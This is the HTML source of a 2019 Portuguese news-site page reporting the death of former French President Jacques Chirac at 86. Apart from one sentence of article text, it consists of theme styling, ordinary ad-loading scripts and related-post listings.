i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F09%2F26%2Fmorreu-jacques-chirac%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Morreu+Jacques+Chirac&url=https%3A%2F%2Fpressnet.pt%2F2019%2F09%2F26%2Fmorreu-jacques-chirac%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Morreu+Jacques+Chirac %0A%0A https://pressnet.pt/2019/09/26/morreu-jacques-chirac/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Morreu Jacques Chirac&body=https://pressnet.pt/2019/09/26/morreu-jacques-chirac/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2 class="wp-block-heading">A informação foi avançada pela família à agência France Presse. O antigo Presidente francês tinha 86 anos.</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/franca/">França</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F09%2F26%2Fmorreu-jacques-chirac%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Morreu+Jacques+Chirac&url=https%3A%2F%2Fpressnet.pt%2F2019%2F09%2F26%2Fmorreu-jacques-chirac%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Morreu+Jacques+Chirac %0A%0A https://pressnet.pt/2019/09/26/morreu-jacques-chirac/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Morreu Jacques Chirac&body=https://pressnet.pt/2019/09/26/morreu-jacques-chirac/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2019/09/26/poluicao-racao-e-os-nossos-gatos-a-pegada-ambiental-da-alimentacao-animal/">Poluição, ração e os nossos gatos: a pegada ambiental da alimentação animal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2019/09/26/oitocentos-bombeiros-vao-subir-o-bom-jesus-de-braga/">Oitocentos bombeiros vão subir o Bom Jesus de Braga</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2019-09-26T10:11:05+00:00"><meta itemprop="dateModified" content="2019-09-26T10:12:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2019/09/26/morreu-jacques-chirac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Morreu Jacques Chirac"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2019/09/noticia.jpeg"><meta itemprop="width" content="860"><meta itemprop="height" content="471"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17328,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1699";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "567";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/gato-percorre-250-quilometros-sozinho-para-regressar-a-casa-em-franca/"  rel="bookmark" class="td-image-wrap " title="Gato percorre 250 quilómetros sozinho para regressar a casa em França" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-110-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-110-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-110-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gato percorre 250 quilómetros sozinho para regressar a casa em França" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/gato-percorre-250-quilometros-sozinho-para-regressar-a-casa-em-franca/"  rel="bookmark" title="Gato percorre 250 quilómetros sozinho para regressar a casa em França">Gato percorre 250 quilómetros sozinho para regressar a casa em França</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/menino-de-5-anos-detido-pelo-ice-no-minnesota-e-transferido-para-centro-no-texas/"  rel="bookmark" class="td-image-wrap " title="Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-111-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-111-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-111-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-111-703x486.png 703w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/menino-de-5-anos-detido-pelo-ice-no-minnesota-e-transferido-para-centro-no-texas/"  rel="bookmark" title="Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas">Menino de 5 anos detido pelo ICE no Minnesota e transferido para centro no Texas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/um-morto-e-pelo-menos-14-feridos-em-acidente-ferroviario-em-barcelona/"  rel="bookmark" class="td-image-wrap " title="Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-97-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-97-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-97-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/um-morto-e-pelo-menos-14-feridos-em-acidente-ferroviario-em-barcelona/"  rel="bookmark" title="Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona">Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-17328","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26608";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6652";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/04/19/detencao-por-trafico-de-estupefaciente-na-avenida-padre-julio-fragata/"  rel="bookmark" class="td-image-wrap " title="Detenção por tráfico de estupefaciente na avenida Padre Júlio Fragata" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/trafico-estupefacientes-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/trafico-estupefacientes-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/04/trafico-estupefacientes-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Detenção por tráfico de estupefaciente na avenida Padre Júlio Fragata" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/04/19/detencao-por-trafico-de-estupefaciente-na-avenida-padre-julio-fragata/"  rel="bookmark" title="Detenção por tráfico de estupefaciente na avenida Padre Júlio Fragata">Detenção por tráfico de estupefaciente na avenida Padre Júlio Fragata</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-19T11:09:49+00:00" >April 19, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/11/covid-19-testagem-nas-escolas-acompanhara-reabertura/"  rel="bookmark" class="td-image-wrap " title="Covid-19: Testagem nas escolas acompanhará reabertura" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/escola-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/escola-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/04/escola-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Covid-19: Testagem nas escolas acompanhará reabertura" /></a></div>
        <div class="item-details">
